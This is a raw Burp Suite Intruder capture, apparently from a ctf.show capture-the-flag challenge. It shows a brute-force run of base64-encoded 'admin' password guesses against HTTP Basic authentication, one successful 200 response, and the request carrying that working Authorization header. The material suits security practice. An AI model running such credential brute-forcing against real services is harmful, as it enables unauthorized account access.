 Intruder attack 3
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
17 YWRtaW46c2hhcms2Mw== 200 237
0 401 313
1 YWRtaW46IUAjJCVeJio= 401 313
2 YWRtaW46JCQkJA== 401 313
3 YWRtaW46KioqKioq 401 313
4 YWRtaW46Li4uLg== 401 313
5 YWRtaW46LjU3NTc4My4= 401 313
6 YWRtaW46MDAwMA== 401 313
7 YWRtaW46MDAwMDA= 401 313
8 YWRtaW46MDAwMDAw 401 313
9 YWRtaW46MDAwMDAwMDA= 401 313
10 YWRtaW46MDAwMDAwMQ== 401 313
11 YWRtaW46MDAwMDAx 401 313
12 YWRtaW46MDAwMDU0 401 313
请求 响应
Raw 头 Hex
GET / HTTP/1.1
Host: a5fe58a4-5799-42e1-bc89-a2d62378c790.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46c2hhcms2Mw==